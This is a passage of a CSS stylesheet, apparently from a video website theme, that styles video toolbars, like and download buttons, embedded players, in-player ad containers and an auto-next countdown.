	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-sub-toolbar .toolbar-item-content .channel-subscribe.channel-subscribed {
	color: #FFFFFF;
}

.video-sub-toolbar .toolbar-item-content .channel-subscribe .subscribed-count:not(:empty) {
	color: #111111;
}

.video-sub-toolbar .item-button {
	background-color: rgba(0, 0, 0, 0.1);
	color: #000000;
	padding: 6px 13px 7px 13px;
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	cursor: pointer;
	min-width: 45px;
	text-align: center;
	position: relative;
	transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	-webkit-transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	border-radius: 1em;
	-webkit-border-radius: 1em;
}

.video-sub-toolbar .item-button:hover {
	background-color: #CC0000;
	color: #FFFFFF;
}

.video-sub-toolbar .item-button.active-item {
	background-color: #1ABC9C;
	color: #FFFFFF;
}

.video-sub-toolbar .item-button.complete-action {
	background-color: #1ABC9C;
	color: #FFFFFF;
}

.video-sub-toolbar .item-button.donation-element {
	padding: 1px 0;
	background-color: transparent !important;
}

.video-sub-toolbar .item-button.donation-element .paypal-donations {
	line-height: 0;
}

.video-sub-toolbar .item-button.donation-element .paypal-donations input {
	outline: none;
}

.video-sub-toolbar .item-button:hover .subtollbartolltip,
.video-sub-toolbar .item-button:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

@media (max-width:1199px) {
	.video-sub-toolbar {
		padding-left: 10px;
		padding-right: 10px;
	}

	.video-sub-toolbar .toolbar-item .item-text {
		display: none;
	}

	.video-sub-toolbar .toolbar-item-content {
		padding: 0 10px;
	}

}

@media (max-width:991px) {
	.video-sub-toolbar {
		padding-left: 0;
		padding-right: 0;
	}

	.video-sub-toolbar .tb-left,
	.video-sub-toolbar .tb-right {
		float: none;
	}

	.video-sub-toolbar .tb-left > .site__row,
	.video-sub-toolbar .tb-right > .site__row {
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

	.video-sub-toolbar .tb-left + .tb-right {
		padding-top: 15px;
	}

	.video-sub-toolbar .toolbar-item-content.view-like-information {
		text-align: center;
	}

}

.video-toolbar {
	background-color: #000000;
}

.video-toolbar:after {
	content: '';
	clear: both;
	display: table;
}

.video-toolbar .tb-left > .site__row,
.video-toolbar .tb-right > .site__row {
	margin: 0;
}

.video-toolbar .tb-left {
	float: left;
}

@media (max-width:1199px) {
	.video-toolbar .tb-left .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

	.video-toolbar .tb-left .toolbar-item .item-text {
		display: none;
	}

	.video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-left .toolbar-item .item-text + .item-icon {
		padding-left: 0;
	}

}

@media (max-width:460px) {
	.video-toolbar .tb-left .toolbar-item .toolbar-item-content {
		padding-left: 15px;
		padding-right: 15px;
	}

	.video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-left .toolbar-item .item-text + .item-icon {
		padding-left: 5px;
	}

}

@media (max-width:767px) {
	.video-toolbar .tb-left {
		border-bottom: 1px solid rgba(255, 255, 255, 0.15);
		float: none;
	}

	.video-toolbar .tb-left > .site__row {
		margin: 0;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

}

.video-toolbar .tb-right {
	float: right;
}

.video-toolbar .tb-right .toolbar-item {
	border: none;
}

@media (max-width:991px) and (min-width:768px) {
	.video-toolbar .tb-right .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

	.video-toolbar .tb-right .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-right .toolbar-item .item-text + .item-icon {
		padding-left: 5px;
	}

}

@media (max-width:460px) {
	.video-toolbar .tb-right .toolbar-item .toolbar-item-content {
		padding-left: 15px;
		padding-right: 15px;
	}

	.video-toolbar .tb-right .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-right .toolbar-item .item-text + .item-icon {
		padding-left: 5px;
	}

}

@media (max-width:767px) {
	.video-toolbar .tb-right {
		float: none;
	}

	.video-toolbar .tb-right > .site__row {
		margin: 0;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

}

.video-toolbar .toolbar-item {
	width: auto;
	padding: 0;
	border-right: 1px solid rgba(255, 255, 255, 0.15);
}

.video-toolbar .toolbar-item .fa {
	line-height: 1;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-toolbar .toolbar-item .item-icon,
.video-toolbar .toolbar-item .item-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-toolbar .toolbar-item .item-icon + .item-text,
.video-toolbar .toolbar-item .item-text + .item-icon {
	padding-left: 10px;
}

@media (max-width:767px) {
	.video-toolbar .toolbar-item {
		border: none;
	}

}

.video-toolbar .toolbar-item .woo-download-price {
	text-decoration: none;
	display: block;
}

.video-toolbar .toolbar-item .woo-download-price ins {
	background-color: transparent;
}

.video-toolbar .toolbar-item-content {
	height: 55px;
	line-height: 55px;
	padding: 0 30px;
	cursor: pointer;
	position: relative;
}

.video-toolbar .toolbar-item-content:hover > span {
	color: #CC0000;
}

.video-toolbar .toolbar-item-content.active-item > span {
	color: #CC0000;
}

.video-toolbar .toolbar-item-content .video-load-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -10px;
	margin-left: -10px;
	display: none;
}

.video-toolbar .toolbar-item-content.loading-ajax {
	pointer-events: none;
}

.video-toolbar .toolbar-item-content.add-load-icon .video-load-icon {
	display: block;
}

.video-toolbar .toolbar-item-content.add-load-icon .item-icon,
.video-toolbar .toolbar-item-content.add-load-icon .item-text {
	opacity: 0;
}

.video-toolbar .toolbar-item-content .like-tooltip,
.video-toolbar .toolbar-item-content .dislike-tooltip {
	position: absolute;
	bottom: 100%;
	margin-bottom: 10px;
	z-index: 10;
	white-space: nowrap;
	text-align: center;
	line-height: 1;
	padding: 5px 10px;
	background-color: rgba(255, 255, 255, 0.8);
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-toolbar .toolbar-item-content .like-tooltip > *,
.video-toolbar .toolbar-item-content .dislike-tooltip > * {
	color: #111111;
}

.video-toolbar .toolbar-item-content .like-tooltip:after,
.video-toolbar .toolbar-item-content .dislike-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: rgba(255, 255, 255, 0.8);
	top: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-toolbar .toolbar-item-content .like-tooltip .unlike,
.video-toolbar .toolbar-item-content .like-tooltip .undislike,
.video-toolbar .toolbar-item-content .dislike-tooltip .unlike,
.video-toolbar .toolbar-item-content .dislike-tooltip .undislike {
	display: none;
}

.video-toolbar .toolbar-item-content .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 10px;
	z-index: 10;
	width: 120px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-toolbar .toolbar-item-content .login-tooltip > * {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-toolbar .toolbar-item-content:hover .like-tooltip,
.video-toolbar .toolbar-item-content:hover .dislike-tooltip,
.video-toolbar .toolbar-item-content:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

.video-toolbar .toolbar-item-content.active-item-sub > span {
	color: #1ABC9C;
}

.video-toolbar .toolbar-item-content.active-item-sub .likethis,
.video-toolbar .toolbar-item-content.active-item-sub .dislikethis {
	display: none;
}

.video-toolbar .toolbar-item-content.active-item-sub .unlike,
.video-toolbar .toolbar-item-content.active-item-sub .undislike {
	display: inline;
}

.video-toolbar .toolbar-item-content.free-files-download {
	background-color: #CC0000;
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.free-files-download span,
.video-toolbar .toolbar-item-content.free-files-download a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.free-files-download:hover {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.free-files-download:hover span,
.video-toolbar .toolbar-item-content.free-files-download:hover a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download {
	background-color: #E86200;
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download span,
.video-toolbar .toolbar-item-content.premium-files-download a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download:hover {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download:hover span,
.video-toolbar .toolbar-item-content.premium-files-download:hover a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download {
	background-color: #0CA308;
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download span,
.video-toolbar .toolbar-item-content.premium-ready-files-download a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download:hover {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download:hover span,
.video-toolbar .toolbar-item-content.premium-ready-files-download:hover a {
	color: #FFFFFF;
}

.auto-next-icon {
	height: 16px;
	display: block;
	width: 32px;
	border-radius: 16px;
	-webkit-border-radius: 16px;
	background-color: rgba(255, 255, 255, 0.3);
	position: relative;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

.auto-next-icon:after {
	content: '';
	display: block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	top: 2px;
	left: 3px;
	right: auto;
	margin-left: 0;
	background-color: rgba(255, 255, 255, 0.5);
	transition: background-color 0.3s, margin 0.3s ease-in-out;
	-webkit-transition: background-color 0.3s, margin 0.3s ease-in-out;
}

.auto-next-icon.active-item {
	background-color: #CC0000;
}

.auto-next-icon.active-item:after {
	background-color: #FFFFFF;
	margin-left: 15px;
}

.auto-next-icon.big-style {
	height: 14px;
	width: 40px;
	border-radius: 14px;
	-webkit-border-radius: 14px;
	background-color: #999999;
}

.auto-next-icon.big-style:after {
	left: 0;
	top: -3px;
	width: 20px;
	height: 20px;
	background-color: #BEBEBE;
	box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.6);
	-webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.6);
}

.auto-next-icon.big-style.active-item {
	background-color: #CC0000;
}

.auto-next-icon.big-style.active-item:after {
	margin-left: 20px;
	background-color: #FFFFFF;
}

body.floating-video .video-player-wrap .autoplay-off-elm .video-icon {
	width: 66px;
	height: 66px;
	margin-top: -33px;
	margin-left: -33px;
}

body.floating-video .video-player-wrap .autoplay-off-elm .video-icon:after {
	border-width: 15px 25px;
	margin-top: -15px;
	margin-left: -8px;
}

@media (max-width:460px) {
	body.floating-video .video-player-wrap .autoplay-off-elm .video-icon {
		width: 44px;
		height: 44px;
		margin-top: -22px;
		margin-left: -22px;
	}

	body.floating-video .video-player-wrap .autoplay-off-elm .video-icon:after {
		border-width: 10px 16px;
		margin-top: -10px;
		margin-left: -5px;
	}

}

.dark-background .video-player-wrap .scroll-up-floating-video,
.dark-background .video-player-wrap .close-floating-video,
.dark-background.overlay-background .video-player-wrap .scroll-up-floating-video,
.dark-background.overlay-background .video-player-wrap .close-floating-video {
	color: #999999;
}

.single-player-video-wrapper {
	position: relative;
}

.video-player-wrap {
	position: relative;
	background-color: rgba(0, 0, 0, 0.05);
}

.video-player-wrap .video-player-ratio {
	padding-top: 56.25%;
}

.video-player-wrap .video-player-content,
.video-player-wrap .video-player-content iframe,
.video-player-wrap .player-api,
.video-player-wrap .player-3rdparty,
.video-player-wrap .fb-video,
.video-player-wrap .fb-video *,
.video-player-wrap .wp-video-shortcode,
.video-player-wrap .wp-video,
.video-player-wrap .video-player-content object,
.video-player-wrap .flowplayer,
.video-player-wrap .video-js,
.video-player-wrap .jwplayer,
.video-player-wrap .jw-error,
.video-player-wrap stream,
.video-player-wrap .plyr--video,
.video-player-wrap .plyr__video-wrapper,
.video-player-wrap .tiktok-embed {
	margin: 0 !important;
	padding: 0 !important;
	display: block !important;
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	left: 0 !important;
	top: 0 !important;
	min-width: 0 !important;
	max-width: none !important;
}

.video-player-wrap .plyr--video.plyr--is-ios.plyr--fullscreen-fallback {
	position: fixed !important;
}

.video-player-wrap .tiktok-embed {
	border: none !important;
}

.video-player-wrap .tiktok-embed section {
	display: none !important;
}

.video-player-wrap .tiktok-embed:before {
	content: '';
}

.video-player-wrap .tiktok-embed:not([id]) {
	opacity: 0 !important;
	visibility: hidden !important;
}

.video-player-wrap .wp-video-shortcode,
.video-player-wrap .fluid_video_wrapper,
.video-player-wrap .fluid_video_wrapper video {
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
}

.video-player-wrap stream button {
	min-width: 0;
	background: transparent !important;
}

.video-player-wrap stream button:hover {
	color: #FFFFFF !important;
}

.video-player-wrap .cf-stream-menu-container {
	z-index: 1;
}

.video-player-wrap div.video-js,
.video-player-wrap div.flowplayer {
	z-index: 1;
}

.video-player-wrap .video-player-content iframe {
	border: none;
}

.video-player-wrap iframe#jwp-global-frame {
	display: none !important;
}

.video-player-wrap .jwplayer .jw-settings-submenu button {
	background-color: transparent;
	background: transparent;
	min-width: 0;
	color: rgba(255, 255, 255, 0.8);
}

.video-player-wrap .jwplayer .jw-settings-submenu button:hover,
.video-player-wrap .jwplayer .jw-settings-submenu button.jw-settings-item-active {
	color: #FFFFFF;
}

.video-player-wrap .require-plugin-player {
	text-align: center;
	padding: 30px 20px;
}

.video-player-wrap .flowplayer:not([data-flowplayer-instance-id]) > * {
	display: none;
}

.video-player-wrap .flowplayer,
.video-player-wrap .vjs-poster {
	max-height: none !important;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
}

.video-player-wrap video.video-js {
	object-fit: cover;
}

.video-player-wrap .video-js .vjs-fullscreen-control,
.video-player-wrap .video-js .vjs-play-control,
.video-player-wrap .video-js .vjs-mute-control,
.video-player-wrap .video-js .vjs-volume-menu-button {
	background: transparent;
	min-width: 0;
	-webkit-appearance: none;
}

.video-player-wrap .ima-adContainer {
	margin: 0;
	padding: 0;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	min-width: 0;
	max-width: none;
	z-index: 5;
}

.video-player-wrap .ima-adContainer > * {
	width: 100% !important;
	height: 100% !important;
}

.video-player-wrap .ima-adContainer.hide-ads {
	display: none !important;
	pointer-events: none;
}

.video-player-wrap .dynamic-ads-container {
	display: block;
	position: absolute;
	z-index: 5;
	left: 50%;
	right: auto;
	background: transparent;
	text-align: center;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.video-player-wrap .dynamic-ads-container .dynamic-ads-content {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.video-player-wrap .dynamic-ads-container.ready-ad {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}

.video-player-wrap .dynamic-ads-container.hidden-dynamic-ads {
	display: none !important;
	pointer-events: none;
}

.video-player-wrap .dynamic-ads-container .dynamic-close-button {
	display: block;
	text-align: center;
	height: 21px;
	width: 21px;
	line-height: 20px;
	background-color: #EEEEEE;
	font-size: 14px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -10px;
	right: -10px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	z-index: 1;
}

.video-player-wrap .dynamic-ads-container ins {
	background-color: transparent;
}

.video-player-wrap .dynamic-ads-container.vert-top {
	top: 20px;
	bottom: auto;
}

.video-player-wrap .dynamic-ads-container.vert-middle {
	top: 50%;
	bottom: auto;
}

.video-player-wrap .dynamic-ads-container.vert-bottom {
	top: auto;
	bottom: 50px;
}

@media (min-width:992px) {
	.video-player-wrap .dynamic-ads-container {
		width: 300px;
		height: 250px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-336x280 {
		width: 336px;
		height: 280px;
		margin-left: -168px;
	}

	.video-player-wrap .dynamic-ads-container.desk-336x280.vert-middle {
		margin-top: -140px;
	}

	.video-player-wrap .dynamic-ads-container.desk-300x250 {
		width: 300px;
		height: 250px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.desk-300x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-728x90 {
		width: 728px;
		height: 90px;
		margin-left: -364px;
	}

	.video-player-wrap .dynamic-ads-container.desk-728x90.vert-middle {
		margin-top: -45px;
	}

	.video-player-wrap .dynamic-ads-container.desk-468x60 {
		width: 468px;
		height: 60px;
		margin-left: -234px;
	}

	.video-player-wrap .dynamic-ads-container.desk-468x60.vert-middle {
		margin-top: -30px;
	}

	.video-player-wrap .dynamic-ads-container.desk-250x250 {
		width: 250px;
		height: 250px;
		margin-left: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-250x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-200x200 {
		width: 200px;
		height: 200px;
		margin-left: -100px;
	}

	.video-player-wrap .dynamic-ads-container.desk-200x200.vert-middle {
		margin-top: -100px;
	}

}

@media (max-width:991px) {
	.video-player-wrap .dynamic-ads-container {
		width: 300px;
		height: 100px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.vert-middle {
		margin-top: -50px;
	}

	.video-player-wrap .dynamic-ads-container.vert-bottom {
		bottom: 30px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-300x250 {
		width: 300px;
		height: 250px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-300x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x50 {
		width: 320px;
		height: 50px;
		margin-left: -160px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x50.vert-middle {
		margin-top: -25px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x100 {
		width: 320px;
		height: 100px;
		margin-left: -160px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x100.vert-middle {
		margin-top: -50px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-250x250 {
		width: 250px;
		height: 250px;
		margin-left: -125px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-250x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-200x200 {
		width: 200px;
		height: 200px;
		margin-left: -100px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-200x200.vert-middle {
		margin-top: -100px;
	}

}

.video-player-wrap .other-ads-container {
	margin: 0;
	padding: 0;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	min-width: 0;
	max-width: none;
	z-index: 5;
	background-color: rgba(0, 0, 0, 0.8);
	overflow: hidden;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.video-player-wrap .other-ads-container * {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.video-player-wrap .other-ads-container .skip-ad {
	display: block;
	position: absolute;
	bottom: 20px;
	right: 0;

	color: #C4C4C4;
	pointer-events: none !important;
	top: 20px;
	z-index: 999999 !important;
}

.video-player-wrap .other-ads-container .skip-ad * {
	pointer-events: none !important;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text,
.video-player-wrap .other-ads-container .skip-ad .skip-ad-in {
	padding: 0px;
	display: block;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text > *,
.video-player-wrap .other-ads-container .skip-ad .skip-ad-in > * {
	font-size: 25px;
	background: red;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text {
	display: none;
	color: #fff;
	margin-right: 25px;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text:hover {
	background-color: #000000;
}

.video-player-wrap .other-ads-container .skip-ad .skip-ad-image {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 68px;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.video-player-wrap .other-ads-container .skip-ad .skip-second {
	color: #FFFFFF;
}

.video-player-wrap .other-ads-container .skip-ad.active-skip .skip-ad-in {
	display: none;
}

.video-player-wrap .other-ads-container .skip-ad.active-skip .skip-text {
	display: block;
}

.video-player-wrap .other-ads-container img {
	display: block;
}

.video-player-wrap .other-ads-container.ready-ad * {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}

.video-player-wrap .other-ads-container.hide-ads {
	display: none !important;
	pointer-events: none;
}

.video-player-wrap .other-ads-container video.type-videoads {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}

.video-player-wrap .other-ads-container video.type-videoads::-webkit-media-controls-start-playback-button {
	display: none;
}

.video-player-wrap .other-ads-container a.videoads-link-target {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.video-player-wrap .other-ads-container .countdown-video-time {
	pointer-events: none;
	position: absolute;
	top: 10px;
	left: 10px;
	padding: 2px 15px;
	background-color: rgba(0, 0, 0, 0.8);
}

.video-player-wrap .other-ads-container .countdown-video-time:empty {
	display: none;
}

.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense {
	width: 728px;
	height: 90px;
}

@media (max-width:991px) {
	.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
		margin-bottom: 55px;
	}

}

@media (max-width:767px) {
	.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense ins {
	background-color: transparent;
}

.video-player-wrap .text-load-ads {
	position: absolute;
	background-color: rgba(0, 0, 0, 0.8);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	color: #FFFFFF;
	padding: 8px 0 0 15px;
	display: none;
	pointer-events: none;
	z-index: 6;
}

.video-player-wrap .text-load-ads.show-load-ad {
	display: block;
	pointer-events: auto;
}

.video-player-wrap .autoplay-off-elm {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000000;
	z-index: 6;
	cursor: pointer;
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	display: none;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-player-wrap .autoplay-off-elm .poster-preload {
	opacity: 0;
	visibility: hidden;
	height: 0;
	width: 0;
	max-width: 0;
	max-height: 0;
	display: block;
	position: absolute;
	z-index: -1;
	top: 0;
	pointer-events: none;
}

.video-player-wrap .autoplay-off-elm.active-item {
	display: block;
}

.video-player-wrap .autoplay-off-elm:hover .video-icon {
	border-color: transparent;
	background-color: #CC0000;
	z-index: 1;
}

.video-player-wrap .autoplay-off-elm:hover .video-icon:after {
	border-left-color: #FFFFFF;
}

.video-player-wrap .autoplay-off-elm:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	pointer-events: none;
	z-index: 0;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, black 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	opacity: 0.5;
}

.video-player-wrap .auto-next-elm {
	position: absolute;
	pointer-events: none;
	display: none;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000000;
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	z-index: 7;
}

.video-player-wrap .auto-next-elm:after {
	content: '';
	display: block;
	z-index: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
}

.video-player-wrap .auto-next-elm .auto-next-content {
	padding: 20px;
	position: relative;
	z-index: 1;
	width: 100%;
	text-align: center;
}

.video-player-wrap .auto-next-elm .auto-next-content .up-next-text {
	margin-bottom: 2px;
	text-transform: uppercase;
}

.video-player-wrap .auto-next-elm .auto-next-content .video-next-title {
	margin-bottom: 15px;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper {
	width: 72px;
	height: 72px;
	display: block;
	margin: 0 auto 22px auto;
	margin-bottom: 22px;
	position: relative;
	cursor: pointer;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper .fa-fast-forward {
	font-size: 20px;
	color: #FFFFFF;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -10px;
	margin-left: -9px;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer {
	width: 72px;
	height: 72px;
	display: block;
	margin: auto;
	pointer-events: none;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer .progress-timer {
	fill: rgba(255, 255, 255, 0.3);
	stroke: #FFFFFF;
	stroke-width: 1.5px;
	stroke-dasharray: 100;
	stroke-dashoffset: 0;
	transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform-origin: center;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
}

@media (max-width:767px) {
	.video-player-wrap .auto-next-elm .auto-next-content {
		padding: 10px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper,
	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer {
		width: 50px;
		height: 50px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .video-next-title {
		margin-bottom: 7px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper {
		margin-bottom: 6px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper .fa-fast-forward {
		font-size: 14px;
		top: 50%;
		left: 50%;
		margin-top: -7px;
		margin-left: -6px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .cancel-btn {
		padding-top: 7px;
		padding-bottom: 7px;
	}

}

.video-player-wrap .auto-next-elm.active-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	pointer-events: auto;
}

.video-player-wrap .auto-next-elm.active-item .loader-timer .progress-timer {
	animation: fake-load 6.8s 1 linear;
	-webkit-animation: fake-load 6.8s 1 linear;
}

@-webkit-keyframes fake-load {
	from {
		stroke-dashoffset: 100;
	}

	to {
		stroke-dashoffset: 0;
	}

}

@keyframes fake-load {
	from {
		stroke-dashoffset: 100;
	}

	to {
		stroke-dashoffset: 0;
	}

}

.video-player-wrap .wp-video video {

	/*object-fit: cover;*/
}

.video-player-wrap .mejs-container .mejs-layers .mejs-layer {
	width: 100% !important;
	height: 100% !important;
}

.video-player-wrap .mejs-container button {
	min-width: 0;
}

.video-player-wrap .mejs-container .mejs-poster {
	background-size: cover;
	overflow: hidden;
